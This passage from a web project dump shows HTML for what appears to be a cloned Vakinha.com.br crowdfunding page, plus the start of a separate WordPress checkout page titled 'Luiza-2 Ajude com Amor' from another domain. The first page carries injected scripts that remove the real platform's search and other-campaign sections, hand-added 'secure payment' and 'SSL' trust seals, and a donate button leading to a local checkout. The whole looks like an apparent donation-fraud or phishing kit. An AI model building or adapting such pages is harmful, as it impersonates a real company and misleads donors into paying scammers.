                          <rect width="104.125" height="34.125" x="0.438" y="0.438" fill="#fff" rx="5.688">
                          </rect>
                          <rect width="104.125" height="34.125" x="0.438" y="0.438" stroke="#000" stroke-width="0.875"
                            rx="5.688">
                          </rect>
                          <g fill="#000">
                            <path
                              d="M71.335 16.8v2.005H70.08v1.315h1.256v4.467c0 1.525.69 2.135 2.426 2.135.305 0 .596-.036.85-.08v-1.3c-.218.022-.356.037-.596.037-.777 0-1.118-.364-1.118-1.192V20.12h1.714v-1.315h-1.714v-2.004zM79.033 26.831c2.31 0 3.726-1.547 3.726-4.11 0-2.55-1.424-4.104-3.726-4.104-2.31 0-3.733 1.554-3.733 4.103 0 2.564 1.416 4.111 3.733 4.111m0-1.387c-1.358 0-2.12-.995-2.12-2.724 0-1.714.762-2.716 2.12-2.716 1.35 0 2.12 1.002 2.12 2.716 0 1.722-.77 2.724-2.12 2.724M83.97 26.679h1.562v-4.67c0-1.112.836-1.86 2.02-1.86.275 0 .74.051.871.095v-1.54a3.3 3.3 0 0 0-.697-.066c-1.032 0-1.91.567-2.136 1.344h-.116V18.77h-1.503zM92.3 19.946c1.155 0 1.91.806 1.947 2.048h-3.995c.087-1.235.894-2.048 2.048-2.048m1.94 4.597c-.29.618-.937.96-1.881.96-1.25 0-2.056-.88-2.107-2.267v-.087h5.586v-.545c0-2.484-1.33-3.987-3.53-3.987-2.23 0-3.646 1.605-3.646 4.132 0 2.528 1.387 4.082 3.653 4.082 1.809 0 3.072-.871 3.428-2.288zM61.095 23.758c.12 1.942 1.738 3.184 4.147 3.184 2.575 0 4.186-1.302 4.186-3.38 0-1.634-.918-2.537-3.147-3.056l-1.197-.294c-1.415-.331-1.987-.775-1.987-1.55 0-.98.888-1.62 2.22-1.62 1.265 0 2.139.626 2.297 1.627h1.64c-.097-1.83-1.708-3.117-3.914-3.117-2.371 0-3.952 1.288-3.952 3.222 0 1.596.896 2.545 2.86 3.004l1.4.339c1.439.338 2.071.835 2.071 1.663 0 .964-.993 1.664-2.349 1.664-1.453 0-2.461-.655-2.604-1.686zM44.918 18.638c-1.075 0-2.005.538-2.484 1.438h-.116V18.77h-1.504v10.539h1.562V25.48h.123c.414.836 1.308 1.33 2.434 1.33 1.997 0 3.268-1.577 3.268-4.09s-1.271-4.082-3.283-4.082m-.443 6.77c-1.307 0-2.128-1.032-2.128-2.68 0-1.656.82-2.688 2.135-2.688 1.322 0 2.114 1.01 2.114 2.68 0 1.678-.792 2.688-2.121 2.688M53.665 18.638c-1.075 0-2.004.538-2.484 1.438h-.116V18.77h-1.503v10.539h1.561V25.48h.124c.414.836 1.307 1.33 2.433 1.33 1.997 0 3.268-1.577 3.268-4.09s-1.27-4.082-3.283-4.082m-.443 6.77c-1.307 0-2.128-1.032-2.128-2.68 0-1.656.82-2.688 2.135-2.688 1.322 0 2.114 1.01 2.114 2.68 0 1.678-.792 2.688-2.12 2.688M38.013 26.679h1.791l-3.922-10.863h-1.814l-3.922 10.863h1.731l1.001-2.883h4.14zm-3.125-8.89h.128l1.574 4.591h-3.283z">
                            </path>
                          </g>
                          <g fill="#000">
                            <path
                              d="M31.194 12.873V7.776h2.054c.96 0 1.537.487 1.537 1.272a1.115 1.115 0 0 1-.895 1.095v.06a1.21 1.21 0 0 1 1.15 1.225c0 .897-.654 1.445-1.746 1.445zm.794-2.939h.941c.702 0 1.067-.258 1.067-.741 0-.47-.344-.746-.932-.746h-1.076zm1.147 2.268c.715 0 1.094-.29 1.094-.83 0-.534-.393-.813-1.14-.813h-1.101v1.643zM35.856 11.785c0-.693.517-1.092 1.434-1.148l1.045-.06v-.332c0-.407-.27-.636-.79-.636-.424 0-.719.156-.803.428h-.737c.078-.661.7-1.085 1.576-1.085.967 0 1.512.48 1.512 1.293v2.627h-.733v-.54h-.06a1.3 1.3 0 0 1-1.158.604 1.17 1.17 0 0 1-1.184-.68 1.2 1.2 0 0 1-.102-.471m2.48-.329v-.322l-.943.06c-.53.036-.772.216-.772.555 0 .346.301.548.715.548a.91.91 0 0 0 1-.84M40.185 7.89a.49.49 0 0 1 .57-.516.494.494 0 0 1 .381.667.49.49 0 0 1-.458.31.47.47 0 0 1-.493-.462m.113 1.136h.759v3.846h-.759zM43.67 11.509l-.844 1.363h-.836l1.28-1.914-1.29-1.932h.889l.828 1.357h.06l.822-1.357h.847l-1.272 1.9 1.286 1.946h-.874l-.84-1.363zM46.112 11.785c0-.693.516-1.092 1.434-1.148l1.045-.06v-.332c0-.407-.27-.636-.79-.636-.425 0-.72.156-.804.428h-.737c.078-.661.701-1.085 1.576-1.085.967 0 1.512.48 1.512 1.293v2.627h-.732v-.54h-.06a1.3 1.3 0 0 1-1.159.604 1.17 1.17 0 0 1-1.184-.68 1.2 1.2 0 0 1-.102-.471m2.479-.329v-.322l-.942.06c-.531.036-.772.216-.772.555 0 .346.3.548.715.548a.91.91 0 0 0 .999-.84M50.54 9.026h.733v.59h.057a1.04 1.04 0 0 1 1.041-.654q.172-.001.34.032v.75a2 2 0 0 0-.425-.047.906.906 0 0 0-.985.904v2.271h-.76zM55.644 9.027h.733v.61h.057a1.15 1.15 0 0 1 1.151-.684 1.26 1.26 0 0 1 1.292.876c.056.179.07.368.043.554v2.49h-.761v-2.3c0-.617-.27-.925-.832-.925a.89.89 0 0 0-.88.6.9.9 0 0 0-.041.375v2.25h-.762zM59.878 11.785c0-.693.517-1.092 1.434-1.148l1.045-.06v-.332c0-.407-.27-.636-.79-.636-.425 0-.719.156-.803.428h-.737c.078-.661.7-1.085 1.575-1.085.967 0 1.513.48 1.513 1.293v2.627h-.733v-.54h-.06a1.3 1.3 0 0 1-1.159.604 1.17 1.17 0 0 1-1.183-.68 1.2 1.2 0 0 1-.102-.471m2.479-.329v-.322l-.942.06c-.531.036-.772.216-.772.555 0 .346.301.548.715.548a.91.91 0 0 0 .999-.84">
                            </path>
                          </g>
                          <g fill="#000">
                            <path
                              d="M21.673 17.764a4.37 4.37 0 0 1 2.062-3.633 4.49 4.49 0 0 0-3.492-1.888c-1.47-.155-2.894.879-3.643.879-.763 0-1.916-.864-3.157-.838a4.69 4.69 0 0 0-3.914 2.386c-1.692 2.93-.43 7.236 1.19 9.605.812 1.16 1.76 2.455 3 2.409 1.214-.05 1.667-.774 3.132-.774 1.451 0 1.877.774 3.142.744 1.303-.02 2.123-1.164 2.906-2.335a9.6 9.6 0 0 0 1.328-2.706 4.22 4.22 0 0 1-2.554-3.85M19.283 10.685a4.26 4.26 0 0 0 .975-3.054 4.34 4.34 0 0 0-2.807 1.452 4.1 4.1 0 0 0-1 2.941 3.63 3.63 0 0 0 2.832-1.339">
                            </path>
                          </g>
                        </svg>
                      </a>
                    </div>
                  </div>
                  <div class="sc-dhKdcB gVCQTT">
                    <div class="sc-fqkvVR fGcqIG">Vakinha.com.br</div>
                    <div class="sc-fqkvVR fGcqIG">CNPJ 22.831.673/0001-26</div>
                    <div class="sc-fqkvVR fGcqIG">Porto Alegre – RS</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Security Seals -->
        <div
          style="display:flex;justify-content:center;align-items:center;gap:18px;flex-wrap:wrap;background:#282828;padding:15px 12px;border-top:1px solid rgba(255,255,255,0.08);">
          <div style="display:flex;align-items:center;gap:5px;color:#a0a0a0;font-size:11px;font-family:Lato,arial;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2.5">
              <rect x="3" y="11" width="18" height="11" rx="2"></rect>
              <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
            </svg>
            SSL 256-bit
          </div>
          <div style="display:flex;align-items:center;gap:5px;color:#a0a0a0;font-size:11px;font-family:Lato,arial;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2.5">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            </svg>
            Pagamento Seguro
          </div>
          <div style="display:flex;align-items:center;gap:5px;color:#a0a0a0;font-size:11px;font-family:Lato,arial;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2.5">
              <polyline points="20 6 9 17 4 12"></polyline>
            </svg>
            LGPD Protegido
          </div>
          <div style="display:flex;align-items:center;gap:5px;color:#a0a0a0;font-size:11px;font-family:Lato,arial;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2.5">
              <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path>
              <polyline points="22,6 12,12 2,6"></polyline>
            </svg>
            <a href="mailto:contato@vakinha.com.br" style="color:#a0a0a0;text-decoration:none;font-weight:700;">Fale
              Conosco</a>
          </div>
        </div>
        <div class="sc-dhKdcB dQSpxI">
          <div class="sc-fqkvVR dbiAsa">©<!-- --> <!-- -->2026<!-- --> <!-- -->- Todos direitos reservados</div>
        </div>
      </div>
    </footer>
  </div>
  <div id="modal-root">
  </div>
  <script id="custom-cleanup">
    (function () {
      function cleanup() {
        // Remove search buttons
        document.querySelectorAll('a[href="/buscar-vaquinha"], a[href*="buscar-vaquinha"]').forEach(function (el) {
          var parent = el.closest('.sc-2d580994-6, .sc-2d580994-4');
          if (parent) parent.remove();
          else el.parentElement.remove();
        });
        // Remove bottom Pix banner ("Você também pode contribuir via Pix")
        document.querySelectorAll('.sc-c9fdcb0d-0').forEach(function (el) {
          el.remove();
        });
        // Remove "Outras histórias" section
        document.querySelectorAll('.sc-dhKdcB.ikZtbn').forEach(function (el) {
          el.remove();
        });
      }
      // Run on DOMContentLoaded and also after a delay for React hydration
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function () {
          cleanup();
          setTimeout(cleanup, 1000);
          setTimeout(cleanup, 3000);
        });
      } else {
        cleanup();
        setTimeout(cleanup, 1000);
        setTimeout(cleanup, 3000);
      }
    })();
  </script>

  <script>
    // Repassa UTMs da URL para os links de checkout
    document.addEventListener("DOMContentLoaded", function () {
      var urlParams = window.location.search;
      if (urlParams) {
        var links = document.querySelectorAll('a[href*="checkout"]');
        links.forEach(function (link) {
          var separator = link.href.indexOf('?') === -1 ? '?' : '&';
          link.href = link.href + separator + urlParams.substring(1);
        });
      }
    });
  </script>
  <div id="sticky-cta" style="position:fixed;left:0;right:0;bottom:0;z-index:500;display:none;background:#fff;padding:10px 16px calc(10px + env(safe-area-inset-bottom));box-shadow:0 -4px 16px rgba(0,0,0,0.15);">
    <a href="checkout/index.html" style="display:block;width:100%;text-decoration:none;">
      <button type="button" style="width:100%;padding:12px;border:none;border-radius:8px;background:#12D67A;color:#fff;font-weight:700;font-size:15px;font-family:'Lato',arial;cursor:pointer;">Quero Ajudar</button>
    </a>
  </div>
  <script>
    (function () {
      var mainCta = document.getElementById('main-cta-btn');
      var stickyCta = document.getElementById('sticky-cta');
      if (!mainCta || !stickyCta) return;
      if (window.innerWidth > 767) return;
      var observer = new IntersectionObserver(function (entries) {
        stickyCta.style.display = entries[0].isIntersecting ? 'none' : 'block';
      }, { threshold: 0 });
      observer.observe(mainCta);
    })();
  </script>
</body>

</html>
</file>


<file: checkout-02/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Luiza-2  Ajude com Amor</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Ajude com Amor �" href="https://ongcoracaoamigo.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ajude com Amor �" href="https://ongcoracaoamigo.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ongcoracaoamigo.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/custom-frontend.min.css" media="all">
<style id="elementor-frontend-inline-css">
.elementor-kit-9{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#24CA68;--e-global-color-1195b29:#4F5257;--e-global-color-fe962eb:#069641;--e-global-color-7b22d90:#EEEEEE;--e-global-color-e8456fd:#079441;--e-global-color-4f4ae72:#24CA68;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:28px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:24px;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:22px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:24px;--e-global-typography-93ac514-font-family:"Montserrat";--e-global-typography-93ac514-font-size:13px;--e-global-typography-93ac514-font-weight:700;--e-global-typography-93ac514-line-height:13px;--e-global-typography-3eaec99-font-family:"Montserrat";--e-global-typography-3eaec99-font-size:16px;--e-global-typography-3eaec99-font-weight:700;--e-global-typography-3eaec99-line-height:20px;background-color:#000000;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{border-radius:10px 10px 10px 10px;padding:20px 40px 20px 40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:10px;}.elementor-element{--widgets-spacing:10px 10px;--widgets-spacing-row:10px;--widgets-spacing-column:10px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-primary-font-size:18px;--e-global-typography-primary-line-height:26px;--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{padding:20px 10px 20px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */p{
   margin-bottom: 0;
}

body::-webkit-scrollbar{
   width: 10px;
}

body::-webkit-scrollbar-track{
   background: #000000;
}

body::-webkit-scrollbar-thumb{
   background: #fff;
   border-radius: 20px;
}

*::selection{
   color: #ffffff;
   background: #fff;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('fonts/Montserrat-Regular.eot');
	src: url('fonts/Montserrat-Regular.eot#iefix') format('embedded-opentype'),
		url('fonts/Montserrat-Regular.woff2') format('woff2'),
		url('fonts/Montserrat-Regular.woff') format('woff'),
		url('fonts/Montserrat-Regular.ttf') format('truetype'),
		url('images/Montserrat-Regular.svg#Montserrat') format('svg');
}
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('fonts/Montserrat-Bold.eot');
	src: url('fonts/Montserrat-Bold.eot#iefix') format('embedded-opentype'),
		url('fonts/Montserrat-Bold.woff2') format('woff2'),
		url('fonts/Montserrat-Bold.woff') format('woff'),
		url('fonts/Montserrat-Bold.ttf') format('truetype'),
		url('images/Montserrat-Bold.svg#Montserrat') format('svg');
}
/* End Custom Fonts CSS */
.elementor-9007 .elementor-element.elementor-element-7f9be3a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-9007 .elementor-element.elementor-element-7f9be3a:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-7f9be3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight 